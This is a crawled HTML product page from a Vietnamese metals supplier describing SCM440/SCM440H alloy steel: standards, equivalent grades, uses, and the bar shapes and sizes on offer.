

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tanvietmetal.com/san-pham/san-pham-4/thep-hop-kim-alloyy-steel/scm440h.html
body_size: 7983
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="http://www.tanvietmetal.com/san-pham/san-pham-4/thep-hop-kim-alloyy-steel/scm440h.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="SCM440" />
  <meta property="og:url" content="http://www.tanvietmetal.com/san-pham/san-pham-4/thep-hop-kim-alloyy-steel/scm440h.html" />
  <meta property="og:title" content="SCM440" />
  <meta property="og:type" content="article" />
  <meta property="og:description" content="Alloy Steel, thép hợp kim; JIS G4105; SCM440; SCM440H; GB 42CrMoA, JIS SCM440, ASTM 4140, 4142, DIN 42CrMo4, 42CrMoS4. , DIN 15CrMo5." />
  <meta name="description" content="Alloy Steel, thép hợp kim; JIS G4105; SCM440; SCM440H; GB 42CrMoA, JIS SCM440, ASTM 4140, 4142, DIN 42CrMo4, 42CrMoS4. , DIN 15CrMo5." />
  <title>SCM440</title>
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/modal.js" type="text/javascript" defer="defer"></script>
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/templates/popup/popup.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {
			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">		</head><body id="bd" class="bd fs3 com_k2">	<div id="ja-khungchinh">	<div id="ja-header">		<div class="main">			<div class="header1">				<div class="main2">					<div class="header1_2">							<div class="ja-workshome" id="Mod365">						<div class="workshome-title"><h2><span>sodienthoaiheader</span></h2></div>				<div class="workshome-content">		

<div class="custom"  >
	<p>+84 28 39 29 10 79</p></div>
		</div>	</div>						</div>					<div class="header1_3">							<div class="ja-workshome" id="Mod299">						<div class="workshome-content">		

<div class="custom"  >
	<p>tanviet@tanvietmetal.com</p></div>
		</div>	</div>						</div>				</div>			</div>			<div class="header2">				<div class="main2">					<div class="header2_1">							<div class="ja-workshome" id="Mod368">						<div class="workshome-content">		

<div class="customlogo"  >
	<p><img src="/images/logo_chinhthuc2.png" width="250" height="66" alt="logo chinhthuc2" /></p></div>
		</div>	</div>		<div class="ja-workshome" id="Mod382">						<div class="workshome-content">		

<div class="custom"  >
	<p id="ten" style="text-align: center;"><img src="/images/Banner_Cty_new.png" width="1200" height="89" alt="Banner Cty new" style="float: right;" /></p></div>
		</div>	</div>		<div class="ja-workshome" id="Mod383">						<div class="workshome-content">		

<div class="custom"  >
	</div>
		</div>	</div>						</div>					<div class="header2_2">											</div>				<div id="ja-menungang">		<div class="main">			<div id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="http://www.tanvietmetal.com/"  class="mega first" id="menu991" title="Trang Chủ"><span class="menu-title">Trang Chủ</span></a></li><li  class="mega"><a href="/gioi-thieu2.html"  class="mega" id="menu1203" title="Giới Thiệu"><span class="menu-title">Giới Thiệu</span></a></li><li  class="mega haschild active"><a href="/san-pham.html"  class="mega haschild active" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/san-pham/danh-muc-mau-1.html"  class="mega first" id="menu1067" title="Hợp kim nhôm"><span class="menu-title">Hợp kim nhôm</span></a></li><li  class="mega"><a href="/san-pham/brass-thau.html"  class="mega" id="menu1126" title="Đồng thau"><span class="menu-title">Đồng thau</span></a></li><li  class="mega haschild active"><a href="/san-pham/san-pham-4.html"  class="mega haschild active" id="menu1084" title="Thép"><span class="menu-title">Thép</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first haschild"><a href="/san-pham/san-pham-4/free-cutting-steel.html"  class="mega first haschild" id="menu1091" title="Thép dễ gia công"><span class="menu-title">Thép dễ gia công</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/san-pham-4/free-cutting-steel/sum24l-12l14.html"  class="mega first" id="menu1132" title="SUM24L (12L14)"><span class="menu-title">SUM24L (12L14)</span></a></li><li  class="mega"><a href="/san-pham/san-pham-4/free-cutting-steel/sum23.html"  class="mega" id="menu1134" title="SUM23  (1215)"><span class="menu-title">SUM23  (1215)</span></a></li><li  class="mega"><a href="/san-pham/san-pham-4/free-cutting-steel/sgd400d.html"  class="mega" id="menu1139" title="SGD400D"><span class="menu-title">SGD400D</span></a></li><li  class="mega last"><a href="/san-pham/san-pham-4/free-cutting-steel/ss400.html"  class="mega last" id="menu1141" title="SS400"><span class="menu-title">SS400</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/san-pham-4/thep-carbon.html"  class="mega haschild" id="menu1143" title="Thép Carbon"><span class="menu-title">Thép Carbon</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/san-pham-4/thep-carbon/s15c.html"  class="mega first" id="menu1145" title="S15C"><span class="menu-title">S15C</span></a></li><li  class="mega"><a href="/san-pham/san-pham-4/thep-carbon/s45c.html"  class="mega" id="menu1147" title="S45C"><span class="menu-title">S45C</span></a></li><li  class="mega"><a href="/san-pham/san-pham-4/thep-carbon/spring-wire.html"  class="mega" id="menu1149" title="Spring wire"><span class="menu-title">Spring wire</span></a></li><li  class="mega"><a href="/san-pham/san-pham-4/thep-carbon/suj.html"  class="mega" id="menu1151" title="SUJ"><span class="menu-title">SUJ</span></a></li><li  class="mega last"><a href="/san-pham/san-pham-4/thep-carbon/sup.html"  class="mega last" id="menu1153" title="SUP"><span class="menu-title">SUP</span></a></li></ul></div></div></li><li  class="mega last haschild active"><a href="/san-pham/san-pham-4/thep-hop-kim-alloyy-steel.html"  class="mega last haschild active" id="menu1092" title="Thép Hợp Kim"><span class="menu-title">Thép Hợp Kim</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/san-pham-4/thep-hop-kim-alloyy-steel/scm415h.html"  class="mega first" id="menu1157" title="SCM415"><span class="menu-title">SCM415</span></a></li><li  class="mega"><a href="/san-pham/san-pham-4/thep-hop-kim-alloyy-steel/scm420h.html"  class="mega" id="menu1158" title="SCM420"><span class="menu-title">SCM420</span></a></li><li  class="mega last active"><a href="/san-pham/san-pham-4/thep-hop-kim-alloyy-steel/scm440h.html"  class="mega last active" id="menu1160" title="SCM440"><span class="menu-title">SCM440</span></a></li></ul></div></div></li></ul></div></div></li><li  class="mega last haschild"><a href="/san-pham/san-pham-3.html"  class="mega last haschild" id="menu1083" title="Thép không gỉ"><span class="menu-title">Thép không gỉ</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/san-pham-3/sus303.html"  class="mega first" id="menu1162" title="SUS303"><span class="menu-title">SUS303</span></a></li><li  class="mega last"><a href="/san-pham/san-pham-3/sus304.html"  class="mega last" id="menu1164" title="SUS304"><span class="menu-title">SUS304</span></a></li></ul></div></div></li></ul></div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1119" title="THÔNG TIN"><span class="menu-title">THÔNG TIN</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first haschild"><a href="#"  class="mega first haschild" id="menu1175" title="Thành phần hóa học"><span class="menu-title">Thành phần hóa học</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/thong-tin/thanh-phan-hoa-hoc/aluminium-alloy.html"  class="mega first" id="menu1173" title="Nhôm hợp kim"><span class="menu-title">Nhôm hợp kim</span></a></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1180" title="Thép"><span class="menu-title">Thép</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/thong-tin/thanh-phan-hoa-hoc/thep/thep-carbon.html"  class="mega first" id="menu1181" title="Thép Carbon"><span class="menu-title">Thép Carbon</span></a></li><li  class="mega"><a href="/thong-tin/thanh-phan-hoa-hoc/thep/thep-hop-kim.html"  class="mega" id="menu1183" title="Thép Hợp Kim"><span class="menu-title">Thép Hợp Kim</span></a></li><li  class="mega last"><a href="/thong-tin/thanh-phan-hoa-hoc/thep/thep-de-gia-cong.html"  class="mega last" id="menu1185" title="Thép dễ gia công"><span class="menu-title">Thép dễ gia công</span></a></li></ul></div></div></li><li  class="mega"><a href="/thong-tin/thanh-phan-hoa-hoc/thep-khong-gi.html"  class="mega" id="menu1187" title="Thép không gỉ"><span class="menu-title">Thép không gỉ</span></a></li><li  class="mega last"><a href="/thong-tin/thanh-phan-hoa-hoc/dong-thau.html"  class="mega last" id="menu1189" title="Đồng Thau"><span class="menu-title">Đồng Thau</span></a></li></ul></div></div></li><li  class="mega"><a href="/thong-tin/mac-tuong-duong.html"  class="mega" id="menu1191" title="Mác Tương đương"><span class="menu-title">Mác Tương đương</span></a></li><li  class="mega"><a href="/thong-tin/dung-sai.html"  class="mega" id="menu1193" title="Dung Sai"><span class="menu-title">Dung Sai</span></a></li><li  class="mega last"><a href="/thong-tin/bang-quy-doi-do-cung1.html"  class="mega last" id="menu1197" title="Bảng quy đổi độ cứng"><span class="menu-title">Bảng quy đổi độ cứng</span></a></li></ul></div></div></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>		</div>	</div>	<div class="header1_1">							<div class="ja-workshome" id="Mod370">						<div class="workshome-content">		

<div class="custom"  >
	<p><a href="/"><img src="/images/vietnam.png" width="40%" height="700" alt="vietnam" /></a><a href="/en"><img src="/images/english.png" width="40%" height="700" alt="vietnam" /></a></p></div>
		</div>	</div>						</div>				</div>			</div>			<div class="header3">				<div class="main2">										</div>			</div>		</div>	</div>	<div id="ja-slideshow">		<div class="main">			<div class="slideshow1">				<div class="main2">									</div>			</div>			<div class="slideshow2">				<div class="main2">						<div class="ja-workshome" id="Mod393">						<div class="workshome-content">		

<div class="custom"  >
	<p style="text-align: center;"><img src="/images/stories/virtuemart/product/HinhDaidien7777777.png" width="1420" height="169" alt="HinhDaidien7777777" /></p></div>
		</div>	</div>		<div class="ja-workshome" id="Mod384">						<div class="workshome-title"><h2><span>Sản phẩm chính:</span></h2></div>				<div class="workshome-content">		

<div class="custom"  >
	<p><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4" width="100%" height="30" align="center">*** Đồng Thau (Brass) : C3601 -- C3602 -- C3604 , etc. *** Hợp kim nhôm (Aluminium) : A2011 -- A2017 -- A5052 -- A5056 -- A6061 -- A7075 , etc. *** Thép không gỉ (Stainless steel) : SUS303 -- SUS304 -- SUS316 -- SUS416 -- SUS420 -- SUS430 --, etc. ***Thép (steel) : ** Thép dễ gia công (Free cutting steel) : SUM22L -- SUM23 -- SUM24L -- SUM43 , etc. ** Thép hợp kim (Alloy steel) : SCM415 -- SCM420 -- SCM435 -- SCM440 , etc. ** Thép carbon (Carbon steel): S10C -- S15C -- S20C -- S35C -- S45C -- S48C -- S50C --, etc. ** Loại khác (Other Grades): SS400 -- SGD400D -- SW -- SWRCH -- SUP -- SUJ , etc. </marquee></p></div>
		</div>	</div>					</div>			</div>		</div>	</div>	<div id="ja-extra">		<div class="main">			<div class="extra1">				<div class="main2">									</div>			</div>			<div class="extra2">				<div class="main2">									</div>			</div>		</div>	</div>	<div id="ja-noidunggiua" class="noleft ">		<div class="main2">			<div class="main">									<div id="ja-cotgiua">						<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>							<div class="noidungtren1">															</div>							<div class="noidungtren2">															</div>							<div class="ja-workshome trangctbv">
	<div class="workshome-title"><h2><span>SCM440</span></h2></div>
	
	
	<div class="workshome-content">
		
		<div id="k2Container" class="itemView itemIsFeatured temp_ trangcon">

			
			
										
										
				
		  
		  
			
									<div class="itemBody">
								
								
								
									<div class="itemFullText">
						<p><strong><span style="font-family: helvetica; font-size: 150%; color: #ff0000;"><span style="font-family: 'times new roman', times;">SCM440 &amp; SCM440H :</span><span style="color: #0000ff; font-family: 'times new roman', times;"> Thép hợp kim</span></span></strong></p>
<p><strong><span style="font-family: helvetica; font-size: 150%; color: #ff0000;"><span style="color: #0000ff; font-family: 'times new roman', times;">&nbsp;</span></span></strong></p>
<p>&nbsp;</p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial;"><span style="font-family: helvetica; font-size: 120%;"><span style="font-family: helvetica; font-size: 120%;"><strong><span style="color: #0000ff;"><span style="font-family: 'times new roman', times; font-size: 130%;"><strong style="color: #333333; font-family: 'times new roman', times; font-size: 16.9px;"><span style="color: #0000ff;">* Tiêu chuẩn&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></strong></span></span></strong><span style="color: #0000ff;"><span style="font-family: 'times new roman', times; font-size: 130%;">&nbsp; &nbsp;:</span></span><span style="color: #0000ff;"><span style="font-family: 'times new roman', times; font-size: 130%;">&nbsp;</span></span><strong><span style="color: #0000ff;"><span style="font-family: 'times new roman', times; font-size: 130%;"><span style="color: #333333; font-family: 'times new roman', times; font-size: 16.9px;">JIS G4105-1979</span></span></span></strong></span><strong><span style="color: #0000ff;"><img src="/images/SCM440.png" width="200" height="200" alt="SCM440" style="margin-right: 10px; float: left;" /></span></strong></span></p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial;"><span style="font-family: 'times new roman', times; font-size: 130%;"><strong><span style="color: #0000ff;"><strong style="color: #333333; font-family: 'times new roman', times; font-size: 16.9px;"><span style="color: #0000ff;"><strong style="color: #333333; font-size: 16.9px;"><span style="color: #0000ff;">* Mác thép&nbsp;</span></strong>&nbsp;</span></strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; :&nbsp;</span></strong><span style="color: #000000;"><span style="font-size: 12pt; line-height: 115%; font-family: 'Times New Roman', serif;">GB 42CrMoA, JIS SCM440, ASTM 4140, 4142, DIN 42CrMo4, 42CrMoS4.&nbsp;</span></span></span></p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial;"><span style="font-family: 'times new roman', times; font-size: 130%;">&nbsp;</span></p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 30px;"><span style="font-family: 'times new roman', times; font-size: 130%; color: #000000;">Thép hợp kim là loại thép chứa trong nó một lượng thành phần các nguyên tố hợp kim thích hợp. Người ta cố ý đưa vào các nguyên tố đặc biệt với một lượng nhất định để làm thay đổi tổ chức và tính chất của thép. Các nguyên tố đặc biệt được gọi là nguyên tố hợp kim: Cr, Ni, Mn, Si, W, V, Co, Mo, Ti, Cu. Chính nhờ các nguyên tố hợp kim đó mà làm cho thép hợp kim nói chung có những ưu điểm vượt trội so với thép cacbon.</span></p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 30px;"><span style="font-family: 'times new roman', times; font-size: 130%; color: #000000;">&nbsp;</span></p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 30px;"><span style="color: #000000;"><span style="font-family: 'times new roman', times; font-size: 130%;"></span><span style="font-family: 'times new roman', times; font-size: 130%;">SCM440 thường được sử dụng cho các bộ phận gắn chặt với độ bền cao, chẳng hạn như động cơ, động cơ, bánh răng, bộ phận truyền động, trục, bánh răng, cánh tay, các bộ phận rèn nguội, vít, v.v. SCM440 có ưu điểm là thành phần ổn định, ít các thành phần có hại, độ tinh khiết cao, ít khuyết tật bề mặt, ủ kim loại dễ dàng, tỷ lệ nứt đầu nguội thấp, chất lượng xử lý nhiệt ổn định và độ cứng đồng nhất.</span></span></p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 30px;"><span style="color: #000000;"><span style="font-family: 'times new roman', times; font-size: 130%;">&nbsp;</span></span></p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 30px;"><span style="color: #000000;"><span style="font-family: 'times new roman', times; font-size: 130%;"><strong style="color: #333333; font-family: 'times new roman', times; font-size: 16.9px;"><span style="color: #0000ff;">** Chúng tôi chuyên cung cấp SCM415 &amp; SCM415H dưới hình dáng và kích thước sau:</span></strong></span></span></p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 30px;"><span style="color: #000000;"><span style="font-family: 'times new roman', times; font-size: 130%;"><strong style="color: #333333; font-family: 'times new roman', times; font-size: 16.9px;"><span style="color: #0000ff;">&nbsp;</span></strong></span></span></p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;"><strong style="color: #333333; font-family: 'times new roman', times; font-size: 16.9px;"><span style="color: #0000ff;"><span style="outline: 0px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; list-style: none;">*</span></span><span style="color: #0000ff;"><span style="outline: 0px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; list-style: none;"><span style="font-size: 17.16px;">&nbsp;Hình dáng</span></span></span><span style="color: #0000ff;"><strong style="color: #333333; font-size: 16.9px;"><span style="color: #0000ff;">&nbsp;&nbsp;</span></strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; :</span></strong>&nbsp;Round, Hexagon, Flat, Square, Profile,&nbsp;Solid, Hollow, Tube.</span></p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;"><strong style="color: #333333; font-family: 'times new roman', times; font-size: 16.9px;"><span style="color: #0000ff;"><strong style="color: #333333; font-size: 16.9px;"><span style="color: #0000ff;"><strong style="color: #333333; font-size: 16.9px;"><span style="outline: 0px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; list-style: none; color: #0000ff;">* Bề mặt hoàn thiện</span></strong></span></strong>&nbsp;:</span></strong>Cold drawn, Bright, Centerless Grinding (CG), Chamfered, Polished.</span></p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-size: 130%; font-family: 'times new roman', times;">&nbsp;</span></p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 60px;"><span style="font-family: 'times new roman', times; font-size: 130%;"><strong style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px;"><span style="font-family: 'times new roman', times; font-size: 16.9px; color: #0000ff;">* Kích thước sản phẩm (Available size range):&nbsp;</span></strong><br /><span color="#333333" face="arial"><strong><strong style="font-family: Arial; font-size: 15.2728px;"><span style="color: #0000ff;"></span></strong></strong></span></span></p>
<p style="color: #333333; font-family: 'Open Sans', sans-serif; font-size: 13px; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; margin-left: 90px;"><span style="font-family: helvetica; font-size: 120%;"><span color="#333333" face="arial"><strong><strong style="font-family: Arial; font-size: 15.2728px;"><span style="color: #0000ff;">&nbsp;</span></strong></strong></span></span></p>
<table border="1" cellspacing="0" cellpadding="0" style="border-width: initial; border-style: none; margin-left: 90px;">
<tbody style="margin-left: 90px;">
<tr style="height: 28.4pt; margin-left: 90px;">
<td width="396" valign="top" style="width: 296.75pt; border-width: 1.5pt; border-style: double; border-color: windowtext; background: #92d050; padding-top: 0in; padding-right: 5.4pt; padding-bottom: 0in; height: 28.4pt; margin-left: 95px;">
<p align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal; margin-left: 90px;"><strong><span style="font-size: 14pt; font-family: Cambria, serif; color: blue;">Dạng thanh</span></strong></p>
</td>
</tr>
<tr style="height: 97.5pt; margin-left: 90px;">
<td width="396" valign="top" style="width: 296.75pt; border-right: 1.5pt double windowtext; border-bottom: 1.5pt double windowtext; border-left: 1.5pt double windowtext; border-top-width: initial; border-top-style: none; padding-top: 0in; padding-right: 5.4pt; padding-bottom: 0in; height: 97.5pt; margin-left: 95px;">
<p>&nbsp;</p>
<p style="margin: 12pt 0in 12pt 90px; text-indent: -0.25in; line-height: normal;"><span style="font-size: 14pt; font-family: Wingdings;">Ø</span><span style="font-size: 14pt; font-family: Cambria, serif;">Round bars &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></p>
<p style="margin: 12pt 0in 12pt 121px; text-indent: -0.25in; line-height: normal;"><span style="font-size: 14pt; font-family: 'Courier New';">o<span style="font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp; </span></span><span style="font-size: 14pt; font-family: Cambria, serif;">Cold drawn : 2mm ~ 55mm</span></p>
<p style="margin: 12pt 0in 12pt 121px; text-indent: -0.25in; line-height: normal;"><span style="font-size: 14pt; font-family: 'Courier New';">o<span style="font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp; </span></span><span style="font-size: 14pt; font-family: Cambria, serif;">Hot rolled &nbsp;&nbsp;&nbsp; : 32mm ~ 90mm</span></p>
<p style="margin: 12pt 0in 12pt 90px; text-indent: -0.25in; line-height: normal;"><span style="font-size: 14pt; font-family: Wingdings;">Ø</span><span style="font-size: 14pt; font-family: Cambria, serif;">Square bars &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : 3mm ~ 45mm</span></p>
<p style="margin: 12pt 0in 12pt 90px; text-indent: -0.25in; line-height: normal;"><span style="font-size: 14pt; font-family: Wingdings;">Ø</span><span style="font-size: 14pt; font-family: Cambria, serif;">Flat Bar &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : 3mm ~ 65mm</span></p>
<p style="margin: 12pt 0in 12pt 90px; text-indent: -0.25in; line-height: normal;"><span style="font-size: 14pt; font-family: Wingdings;">Ø</span><span style="font-size: 14pt; font-family: Cambria, serif;">Hexagonal bars &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : 3mm ~ 50mm</span></p>
</td>
</tr>
<tr style="height: 32.65pt; margin-left: 90px;">
<td width="396" valign="top" style="width: 296.75pt; border-right: 1.5pt double windowtext; border-bottom: 1.5pt double windowtext; border-left: 1.5pt double windowtext; border-top-width: initial; border-top-style: none; background: #d9d9d9; padding-top: 0in; padding-right: 5.4pt; padding-bottom: 0in; height: 32.65pt; margin-left: 95px;">
<p style="margin: 6pt 0in 6pt 70px; text-indent: -0.25in; line-height: normal;"><span style="font-size: 14pt; font-family: Symbol; color: blue;">·<span style="font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><strong><span style="font-size: 14pt; font-family: Cambria, serif; color: blue;">Chiêu dài phôi : </span><span style="font-size: 14pt; font-family: Cambria, serif; color: red;">2meter ~ 5.8 meter</span></strong></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong><span style="font-size: 120%; font-family: helvetica; color: #0000ff;">&nbsp;</span></strong></p>
<p><strong style="color: #333333; font-family: 'times new roman', times; font-size: 16.5455px;"><span style="color: #0000ff;">* Thành phần hoác học :</span></strong></p>
<p style="margin-left: 30px;"><span style="font-family: 'times new roman', times; font-size: 130%;"><strong style="color: #333333; font-family: Arial; font-size: 12.7273px;"><span style="color: #0000ff;">&nbsp;</span></strong></span></p>
<p style="margin-left: 30px;"><span style="font-family: 'times new roman', times; font-size: 130%;"><strong style="font-family: 'times new roman', times; font-size: 14.3px;"><span style="color: #0000ff;">* SCM440</span></strong><br /><strong style="color: #333333; font-family: Arial; font-size: 12.7273px;"><span style="color: #0000ff;"></span></strong></span></p>
<p style="margin-left: 60px;">&nbsp;<img src="/images/Chemical_SCM1.png" width="757" height="260" alt="Chemical SCM1" /></p>
<p>&nbsp;</p>
<p style="margin-left: 30px;"><span style="font-size: 130%; font-family: 'times new roman', times;"><strong><span style="color: #0000ff;">* SCM440H</span></strong></span></p>
<p style="margin-left: 60px;">&nbsp;<img src="/images/SCM415H_chemical1.png" width="669" height="212" alt="SCM415H chemical1" /></p>
<p style="margin-left: 60px;">&nbsp;</p>
